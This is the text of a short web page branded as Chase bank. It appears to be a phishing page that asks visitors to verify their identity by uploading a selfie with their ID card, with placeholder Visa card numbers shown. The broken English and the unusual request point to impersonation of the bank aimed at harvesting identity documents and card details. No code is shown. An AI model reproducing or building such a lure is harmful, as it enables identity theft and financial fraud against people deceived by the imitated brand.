 CHASE
Welcome, Again
Identification
Have a question?
Help us verify your identity.
For your security, please verify your identity and provide the other requested information.
Please confirme your ID for more secure
Please smile
to pay
CHASE
CHASE
1.Selfie with your ID card
ID
VISA
0000 0000 0000 0001
VISA
0000 0000 0000 0001